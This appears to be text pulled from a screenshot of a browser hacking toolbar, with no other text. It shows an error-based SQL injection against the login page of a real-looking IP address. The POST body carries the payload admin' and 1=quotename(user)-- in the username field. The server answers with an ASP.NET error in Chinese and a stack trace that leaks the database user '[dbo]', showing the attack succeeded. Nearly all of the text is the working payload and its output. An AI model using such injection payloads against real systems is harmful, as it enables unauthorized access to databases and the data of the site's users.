 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://221.215.1.144/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTExNTc2NTI3OTlkZOXpqcJA2joagVHNhhCKWuJe0SPu&__VIEWSTATEGENERATOR=C2EE9ABB&
__EVENTVALIDATION=%2FwEWBAKhrJKDBgKGzaPbCgLvi6XRBQLjn%2B3cBDwPpACQ3KO9HBdMLPxvTU0YCGVJ&Tbx_UserName=admin'%20and%201=quotename%28user%29--%20&
Tbx_Password=123456&Btn_Login=%E7%99%BB%E5%BD%95
“/”应用程序中的服务器错误。
将 nvarchar 值 '[dbo]' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 '[dbo]' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 '[dbo]' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, Tds
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, In
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand co